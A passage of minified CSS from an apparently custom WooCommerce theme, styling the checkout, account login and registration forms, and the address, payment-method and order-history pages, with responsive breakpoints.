.subscribe-wrap{margin-top:45px}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .place-order .button-wrap{font-size:0}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .place-order .button-wrap span{display:block;width:auto}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .place-order .button-wrap span .btn{width:100%;margin-bottom:0 !important}.woocommerce-checkout .checkout-wrap .checkout-fields #payment.woocommerce-checkout-payment .place-order .button-wrap span:last-child{margin-left:0;margin-top:15px}}@media only screen and (max-width: 449px){.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order .shop_table tbody tr.cart_item td.product-image{width:0;padding:0;overflow:hidden;min-width:0}.woocommerce-checkout .checkout-wrap .order-summary .woocommerce-checkout-review-order .shop_table tbody tr.cart_item td.product-image img{display:none}}.woocommerce-account .select2-dropdown{background:#E3E1DC;border:0;border-radius:0}.woocommerce-account .select2-dropdown .select2-results__option{outline:0 !important}.woocommerce-account .select2-dropdown .select2-results__option--highlighted[data-selected]{background:#95989A}.woocommerce-account .woocommerce{background:#F5F4F2;position:relative}.woocommerce-account .woocommerce .woocommerce-MyAccount-content{position:relative}.woocommerce-account .woocommerce .woocommerce-notices-wrapper{position:absolute;top:0;left:0;width:100%}.woocommerce-account .woocommerce>.woocommerce-message,.woocommerce-account .woocommerce>.woocommerce-error{width:calc(100% - 400px);margin:0 0 0 auto}.woocommerce-account .login-wrap{padding:130px 0}.woocommerce-account .login-wrap:after{content:'';display:table;clear:both}.woocommerce-account .login-wrap .inner-login-wrap,.woocommerce-account .login-wrap .inner-register-wrap{width:45%;float:left;margin-right:10%;padding-left:10%}.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-login,.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-register,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-login,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-register{margin-bottom:0;border:0;padding:0}.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-login label,.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-register label,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-login label,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-register label{font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:21px;text-transform:uppercase;color:#54565B}.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-login input[type="text"],.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-login input[type="password"],.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-login input[type="email"],.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-login select,.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-register input[type="text"],.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-register input[type="password"],.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-register input[type="email"],.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-register select,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-login input[type="text"],.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-login input[type="password"],.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-login input[type="email"],.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-login select,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-register input[type="text"],.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-register input[type="password"],.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-register input[type="email"],.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-register select{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:block;width:100%;height:45px;padding:0 15px;margin:0;background:#E3E1DC;border:0;border-radius:0;color:#54565B;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:16px}.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-login select,.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-register select,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-login select,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-register select{background:#E3E1DC url("../svg/select-arrow.svg") right 15px center no-repeat;background-size:12px 6px}.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-login button[name="login"],.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-register button[name="login"],.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-login button[name="login"],.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-register button[name="login"]{margin-right:15px}.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-login .woocommerce-form__label-for-checkbox input[type="checkbox"],.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-register .woocommerce-form__label-for-checkbox input[type="checkbox"],.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-login .woocommerce-form__label-for-checkbox input[type="checkbox"],.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-register .woocommerce-form__label-for-checkbox input[type="checkbox"]{display:none}.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-login .woocommerce-form__label-for-checkbox span,.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-register .woocommerce-form__label-for-checkbox span,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-login .woocommerce-form__label-for-checkbox span,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-register .woocommerce-form__label-for-checkbox span{letter-spacing:0.04em;color:#54565B}.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-login .woocommerce-form__label-for-checkbox span:before,.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-register .woocommerce-form__label-for-checkbox span:before,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-login .woocommerce-form__label-for-checkbox span:before,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-register .woocommerce-form__label-for-checkbox span:before{content:'';display:inline-block;vertical-align:middle;width:15px;height:15px;border:1px solid #56C2B5;margin-right:10px}.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-login .woocommerce-form__label-for-checkbox input[type="checkbox"]:checked+span:before,.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-register .woocommerce-form__label-for-checkbox input[type="checkbox"]:checked+span:before,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-login .woocommerce-form__label-for-checkbox input[type="checkbox"]:checked+span:before,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-register .woocommerce-form__label-for-checkbox input[type="checkbox"]:checked+span:before{background:#56C2B5;border:1px solid #56C2B5}.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-login .woocommerce-privacy-policy-text,.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-register .woocommerce-privacy-policy-text,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-login .woocommerce-privacy-policy-text,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-register .woocommerce-privacy-policy-text{margin-bottom:15px;color:#54565B}.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-login .woocommerce-privacy-policy-text a,.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-register .woocommerce-privacy-policy-text a,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-login .woocommerce-privacy-policy-text a,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-register .woocommerce-privacy-policy-text a{color:#54565B}.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-login .form-row,.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-register .form-row,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-login .form-row,.woocommerce-account .login-wrap .inner-register-wrap .woocommerce-form-register .form-row{margin-bottom:30px}.woocommerce-account .login-wrap .inner-register-wrap{margin-right:0;padding-right:10%;padding-left:0}@media only screen and (max-width: 749px){.woocommerce-account .login-wrap{height:auto;padding:100px 0}.woocommerce-account .login-wrap .inner-login-wrap,.woocommerce-account .login-wrap .inner-register-wrap{float:none;width:100%;padding:0 10%}.woocommerce-account .login-wrap .inner-register-wrap{margin-top:45px;margin:75px auto 0 auto}}@media only screen and (max-width: 599px){.woocommerce-account .login-wrap{padding:75px 0}}@media only screen and (max-width: 449px){.woocommerce-account .login-wrap .inner-login-wrap .woocommerce-form-login .woocommerce-form__label-for-checkbox{display:block;margin-top:10px}}.woocommerce-account .woocommerce-MyAccount-navigation{width:400px;height:100%;position:absolute;top:0;left:0;background:#F69655;padding:70px 0;text-align:center}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{display:inline-block;min-width:200px;padding:0 10px;color:#fff;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:26px;letter-spacing:0.1em;line-height:60px;text-transform:uppercase;text-decoration:none}.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a{border:2px solid #FDCCAA}.woocommerce-account .woocommerce-MyAccount-navigation .mobile-page-select{display:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-radius:0;background:url("../svg/select-arrow.svg") right center no-repeat;background-size:18px 9px;padding:20px 20px 20px 0;margin:0;outline:0;color:#54565B;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;letter-spacing:0.1em;text-decoration:none;text-transform:uppercase}@media only screen and (max-width: 1159px){.woocommerce-account .woocommerce-MyAccount-navigation{width:35%}}@media only screen and (max-width: 899px){.woocommerce-account .woocommerce-MyAccount-navigation{position:static;background:#E3E1DC;padding:0;width:100%;height:auto;text-align:center;float:none}.woocommerce-account .woocommerce-MyAccount-navigation ul{display:none}.woocommerce-account .woocommerce-MyAccount-navigation .mobile-page-select{display:inline-block}}.woocommerce-account .woocommerce-MyAccount-content{width:calc(100% - 400px);min-height:800px;float:right}@media only screen and (max-width: 1159px){.woocommerce-account .woocommerce-MyAccount-content{width:65%}}@media only screen and (max-width: 899px){.woocommerce-account .woocommerce-MyAccount-content{width:100%;float:none;min-height:0}}.woocommerce-account .woocommerce-MyAccount-content .dashboard-wrap{width:800px;margin:0 auto;padding:130px 0}.woocommerce-account .woocommerce-MyAccount-content .dashboard-wrap .relationship{display:block;margin:15px 0 30px 0;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:28px;font-weight:normal;letter-spacing:0.04em;text-transform:uppercase;color:#F7ADC4}.woocommerce-account .woocommerce-MyAccount-content .dashboard-wrap .logout{color:#54565B;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;font-weight:normal;text-transform:uppercase}.woocommerce-account .woocommerce-MyAccount-content .dashboard-wrap .logout a{color:#54565B}@media only screen and (max-width: 1299px){.woocommerce-account .woocommerce-MyAccount-content .dashboard-wrap{width:80%}}@media only screen and (max-width: 749px){.woocommerce-account .woocommerce-MyAccount-content .dashboard-wrap{padding:100px 0}}@media only screen and (max-width: 599px){.woocommerce-account .woocommerce-MyAccount-content .dashboard-wrap{padding:80px 0}}.woocommerce-account .woocommerce-MyAccount-content .addresses-wrap{width:800px;margin:0 auto;padding:130px 0 65px 0}.woocommerce-account .woocommerce-MyAccount-content .addresses-wrap .woocommerce-Addresses{margin-top:45px}.woocommerce-account .woocommerce-MyAccount-content .addresses-wrap .woocommerce-Addresses .woocommerce-Address{width:100%;float:none;background:#fff;margin-bottom:20px;box-shadow:0px 3px 6px rgba(84,86,91,0.24)}.woocommerce-account .woocommerce-MyAccount-content .addresses-wrap .woocommerce-Addresses .woocommerce-Address:last-child{margin-bottom:0}.woocommerce-account .woocommerce-MyAccount-content .addresses-wrap .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-title{padding-left:20px}.woocommerce-account .woocommerce-MyAccount-content .addresses-wrap .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-title h3{font-size:28px;line-height:60px;color:#56C2B5}.woocommerce-account .woocommerce-MyAccount-content .addresses-wrap .woocommerce-Addresses .woocommerce-Address .woocommerce-Address-title .btn{padding:20px 25px;min-width:0}.woocommerce-account .woocommerce-MyAccount-content .addresses-wrap .woocommerce-Addresses .woocommerce-Address address{padding:15px 20px;font-family:"Muli",Helvetica,Arial,sans-serif;line-height:28px}@media only screen and (max-width: 1299px){.woocommerce-account .woocommerce-MyAccount-content .addresses-wrap{width:80%}}@media only screen and (max-width: 749px){.woocommerce-account .woocommerce-MyAccount-content .addresses-wrap{padding:100px 0}}@media only screen and (max-width: 599px){.woocommerce-account .woocommerce-MyAccount-content .addresses-wrap{width:90%;padding:80px 0}}.woocommerce-account .woocommerce-MyAccount-content .addresses-wrap+.button{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:block;vertical-align:middle;min-width:245px;width:80%;width:-webkit-max-content;width:-moz-max-content;width:max-content;border:0;background:#56C2B5;outline:0;border-radius:0;padding:15px 25px;margin:0 auto 130px auto;cursor:pointer;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:21px;font-weight:normal !important;line-height:1em;color:#fff;text-decoration:none;text-transform:uppercase;text-align:center;letter-spacing:0.1em}.woocommerce-account .woocommerce-MyAccount-content .addresses-wrap+.button:after{content:'';display:inline-block;vertical-align:bottom;width:42px;height:1em;margin-left:20px;background:url("../svg/btn-arrow-white.svg") center no-repeat;background-size:contain;transition:margin-left .3s}.woocommerce-account .woocommerce-MyAccount-content .addresses-wrap+.button:hover:after{margin-left:30px}@media only screen and (max-width: 749px){.woocommerce-account .woocommerce-MyAccount-content .addresses-wrap+.button{margin-bottom:100px}}@media only screen and (max-width: 599px){.woocommerce-account .woocommerce-MyAccount-content .addresses-wrap+.button{margin-bottom:80px}}.woocommerce-account .woocommerce-MyAccount-content .payment-methods-wrap{width:800px;margin:0 auto;padding:130px 0}.woocommerce-account .woocommerce-MyAccount-content .payment-methods-wrap .button-wrap{text-align:left}.woocommerce-account .woocommerce-MyAccount-content .payment-methods-wrap table{width:100%;border:0}.woocommerce-account .woocommerce-MyAccount-content .payment-methods-wrap table thead th{background:#F05786;padding:15px;border-bottom:25px solid #F5F4F2;color:#fff;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;text-transform:uppercase;font-weight:normal;text-align:center}.woocommerce-account .woocommerce-MyAccount-content .payment-methods-wrap table tbody td{background:#fff;padding:15px 10px;border-bottom:25px solid #F5F4F2;border-top:0;color:#54565B;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;text-transform:uppercase;text-align:center;font-weight:normal}.woocommerce-account .woocommerce-MyAccount-content .payment-methods-wrap table tbody td.payment-method-actions{padding:15px 10px;text-align:right}.woocommerce-account .woocommerce-MyAccount-content .payment-methods-wrap table tbody td.payment-method-actions a{color:#fff;min-width:80px;margin-right:10px;background:#56C2B5;border-radius:0;font-weight:normal}.woocommerce-account .woocommerce-MyAccount-content .payment-methods-wrap table tbody td.payment-method-actions a:last-child{margin-right:0}.woocommerce-account .woocommerce-MyAccount-content .payment-methods-wrap table tbody td a{color:#54565B}@media only screen and (max-width: 1299px){.woocommerce-account .woocommerce-MyAccount-content .payment-methods-wrap{width:80%}}@media only screen and (max-width: 768px){.woocommerce-account .woocommerce-MyAccount-content .payment-methods-wrap table tbody td{border-bottom:0;padding:7px 10px}.woocommerce-account .woocommerce-MyAccount-content .payment-methods-wrap table tbody td:last-child{border-bottom:25px solid #F5F4F2}.woocommerce-account .woocommerce-MyAccount-content .payment-methods-wrap table tbody td:last-child:before{content:'Actions:'}}@media only screen and (max-width: 749px){.woocommerce-account .woocommerce-MyAccount-content .payment-methods-wrap{padding:100px 0}}@media only screen and (max-width: 599px){.woocommerce-account .woocommerce-MyAccount-content .payment-methods-wrap{width:90%;padding:80px 0}}.woocommerce-account .woocommerce-MyAccount-content .add-payment-methods-wrap{width:800px;margin:0 auto;padding:130px 0}@media only screen and (max-width: 1299px){.woocommerce-account .woocommerce-MyAccount-content .add-payment-methods-wrap{width:80%}}@media only screen and (max-width: 749px){.woocommerce-account .woocommerce-MyAccount-content .add-payment-methods-wrap{padding:100px 0}}@media only screen and (max-width: 599px){.woocommerce-account .woocommerce-MyAccount-content .add-payment-methods-wrap{width:90%;padding:80px 0}}.woocommerce-account .woocommerce-MyAccount-content .delete-address-button{float:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:block;vertical-align:middle;width:80%;width:-webkit-max-content;width:-moz-max-content;width:max-content;height:auto;min-width:245px;border:0;background:#56C2B5;outline:0;border-radius:0;padding:15px 25px;margin:130px auto 0 auto;cursor:pointer;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:21px;font-weight:normal !important;line-height:1em;color:#fff !important;text-decoration:none;text-transform:uppercase;letter-spacing:0.1em}.woocommerce-account .woocommerce-MyAccount-content .delete-address-button:after{content:'';display:inline-block;vertical-align:bottom;width:42px;height:1em;margin-left:20px;background:url("../svg/btn-arrow-white.svg") center no-repeat;background-size:contain;transition:margin-left .3s}.woocommerce-account .woocommerce-MyAccount-content .delete-address-button:hover{background:#56C2B5}.woocommerce-account .woocommerce-MyAccount-content .delete-address-button:hover:after{margin-left:30px}@media only screen and (max-width: 749px){.woocommerce-account .woocommerce-MyAccount-content .delete-address-button{margin-top:100px}}@media only screen and (max-width: 599px){.woocommerce-account .woocommerce-MyAccount-content .delete-address-button{margin-top:80px}}.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap{width:800px;margin:0 auto;padding:65px 0 130px 0}.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields label{color:#54565B;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;text-transform:uppercase}.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="text"],.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="password"],.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="tel"],.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="email"],.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields select,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields .select2-container--default .select2-selection--single,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields .select2-container .select2-choice{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:block;width:100%;height:45px;padding:0 15px;margin:0;background:#E3E1DC;border:0;border-radius:0;color:#54565B;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:16px}.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="text"] .select2-selection__rendered,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="text"] .select2-chosen,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="password"] .select2-selection__rendered,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="password"] .select2-chosen,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="tel"] .select2-selection__rendered,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="tel"] .select2-chosen,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="email"] .select2-selection__rendered,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="email"] .select2-chosen,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields select .select2-selection__rendered,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields select .select2-chosen,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields .select2-container--default .select2-selection--single .select2-selection__rendered,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields .select2-container--default .select2-selection--single .select2-chosen,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields .select2-container .select2-choice .select2-selection__rendered,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields .select2-container .select2-choice .select2-chosen{line-height:45px;padding:0}.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="text"] .select2-selection__arrow,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="text"] .select2-arrow,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="password"] .select2-selection__arrow,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="password"] .select2-arrow,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="tel"] .select2-selection__arrow,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="tel"] .select2-arrow,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="email"] .select2-selection__arrow,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="email"] .select2-arrow,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields select .select2-selection__arrow,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields select .select2-arrow,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields .select2-container--default .select2-selection--single .select2-selection__arrow,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields .select2-container--default .select2-selection--single .select2-arrow,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields .select2-container .select2-choice .select2-selection__arrow,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields .select2-container .select2-choice .select2-arrow{height:45px;top:0;right:0;border:0;background:none}.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="text"] .select2-selection__arrow b,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="text"] .select2-arrow b,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="password"] .select2-selection__arrow b,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="password"] .select2-arrow b,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="tel"] .select2-selection__arrow b,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="tel"] .select2-arrow b,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="email"] .select2-selection__arrow b,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields input[type="email"] .select2-arrow b,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields select .select2-selection__arrow b,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields select .select2-arrow b,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields .select2-container--default .select2-selection--single .select2-selection__arrow b,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields .select2-container--default .select2-selection--single .select2-arrow b,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields .select2-container .select2-choice .select2-selection__arrow b,.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields .select2-container .select2-choice .select2-arrow b{background-position:0 7px}.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields select{background:#E3E1DC url("../svg/select-arrow.svg") right 15px center no-repeat;background-size:12px 6px}.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields .form-row{margin-bottom:25px}.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap .woocommerce-address-fields .button-wrap{margin-top:60px}@media only screen and (max-width: 1299px){.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap{width:80%}}@media only screen and (max-width: 749px){.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap{padding:45px 0 100px 0}}@media only screen and (max-width: 599px){.woocommerce-account .woocommerce-MyAccount-content .edit-address-wrap{width:90%;padding:40px 0 80px 0}}.woocommerce-account .woocommerce-MyAccount-content .edit-account-wrap{width:800px;margin:0 auto;padding:130px 0}.woocommerce-account .woocommerce-MyAccount-content .edit-account-wrap .woocommerce-EditAccountForm label{color:#54565B;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;text-transform:uppercase}.woocommerce-account .woocommerce-MyAccount-content .edit-account-wrap .woocommerce-EditAccountForm input[type="text"],.woocommerce-account .woocommerce-MyAccount-content .edit-account-wrap .woocommerce-EditAccountForm input[type="password"],.woocommerce-account .woocommerce-MyAccount-content .edit-account-wrap .woocommerce-EditAccountForm input[type="tel"],.woocommerce-account .woocommerce-MyAccount-content .edit-account-wrap .woocommerce-EditAccountForm input[type="email"],.woocommerce-account .woocommerce-MyAccount-content .edit-account-wrap .woocommerce-EditAccountForm select{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:block;width:100%;height:45px;padding:0 15px;margin:0;background:#E3E1DC;border:0;border-radius:0;color:#54565B;font-family:"Muli",Helvetica,Arial,sans-serif;font-size:16px}.woocommerce-account .woocommerce-MyAccount-content .edit-account-wrap .woocommerce-EditAccountForm select{background:#E3E1DC url("../svg/select-arrow.svg") right 15px center no-repeat;background-size:12px 6px}.woocommerce-account .woocommerce-MyAccount-content .edit-account-wrap .woocommerce-EditAccountForm .form-row{margin-bottom:25px}.woocommerce-account .woocommerce-MyAccount-content .edit-account-wrap .woocommerce-EditAccountForm .form-row>span{display:block;margin-top:10px}.woocommerce-account .woocommerce-MyAccount-content .edit-account-wrap .woocommerce-EditAccountForm .password-reset-wrap{margin-top:60px}.woocommerce-account .woocommerce-MyAccount-content .edit-account-wrap .woocommerce-EditAccountForm .button-wrap{margin-top:60px}@media only screen and (max-width: 1299px){.woocommerce-account .woocommerce-MyAccount-content .edit-account-wrap{width:80%}}@media only screen and (max-width: 749px){.woocommerce-account .woocommerce-MyAccount-content .edit-account-wrap{padding:100px 0}}@media only screen and (max-width: 599px){.woocommerce-account .woocommerce-MyAccount-content .edit-account-wrap{width:90%;padding:80px 0}}.woocommerce-account .woocommerce-MyAccount-content .orders-wrap{width:800px;margin:0 auto;padding:130px 0}.woocommerce-account .woocommerce-MyAccount-content .orders-wrap .button-wrap{margin-top:35px}@media only screen and (max-width: 1299px){.woocommerce-account .woocommerce-MyAccount-content .orders-wrap{width:80%}}@media only screen and (max-width: 749px){.woocommerce-account .woocommerce-MyAccount-content .orders-wrap{padding:100px 0}}@media only screen and (max-width: 599px){.woocommerce-account .woocommerce-MyAccount-content .orders-wrap{width:90%;padding:80px 0}}.woocommerce-account .woocommerce-MyAccount-content .order-history-wrap{width:800px;margin:0 auto;padding:130px 0}.woocommerce-account .woocommerce-MyAccount-content .order-history-wrap .woocommerce-MyAccount-orders{width:100%;border:0}.woocommerce-account .woocommerce-MyAccount-content .order-history-wrap .woocommerce-MyAccount-orders thead th{background:#F05786;padding:15px;border-bottom:25px solid #F5F4F2;color:#fff;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;text-transform:uppercase;font-weight:normal;text-align:center}.woocommerce-account .woocommerce-MyAccount-content .order-history-wrap .woocommerce-MyAccount-orders tbody td{background:#fff;padding:15px 10px;border-bottom:25px solid #F5F4F2;border-top:0;color:#54565B;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;text-transform:uppercase;text-align:center}.woocommerce-account .woocommerce-MyAccount-content .order-history-wrap .woocommerce-MyAccount-orders tbody td.woocommerce-orders-table__cell-order-actions{padding:15px 10px;text-align:right}.woocommerce-account .woocommerce-MyAccount-content .order-history-wrap .woocommerce-MyAccount-orders tbody td.woocommerce-orders-table__cell-order-actions a{color:#fff;min-width:80px;margin-right:10px}.woocommerce-account .woocommerce-MyAccount-content .order-history-wrap .woocommerce-MyAccount-orders tbody td.woocommerce-orders-table__cell-order-actions a:last-child{margin-right:0}.woocommerce-account .woocommerce-MyAccount-content .order-history-wrap .woocommerce-MyAccount-orders tbody td a{color:#54565B}@media only screen and (max-width: 1299px){.woocommerce-account .woocommerce-MyAccount-content .order-history-wrap{width:80%}}@media only screen and (max-width: 768px){.woocommerce-account .woocommerce-MyAccount-content .order-history-wrap .woocommerce-MyAccount-orders tbody td{border-bottom:0;padding:7px 10px}.woocommerce-account .woocommerce-MyAccount-content .order-history-wrap .woocommerce-MyAccount-orders tbody td:last-child{border-bottom:25px solid #F5F4F2}}@media only screen and (max-width: 749px){.woocommerce-account .woocommerce-MyAccount-content .order-history-wrap{padding:100px 0}}@media only screen and (max-width: 599px){.woocommerce-account .woocommerce-MyAccount-content .order-history-wrap{width:90%;padding:80px 0}}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap{width:800px;margin:0 auto;padding:130px 0}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details{margin-top:35px}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details{width:100%;border:0}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details thead th{background:#F05786;padding:15px;border-bottom:25px solid #F5F4F2;color:#fff;font-family:"Bebas Neue",Helvetica,Arial,sans-serif;font-size:22px;text-transform:uppercase;font-weight:normal;text-align:center}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap .woocommerce-order-details .woocommerce-table--order-details thead th:first-child{text-align:left}.woocommerce-account .woocommerce-MyAccount-content .view-order-wrap 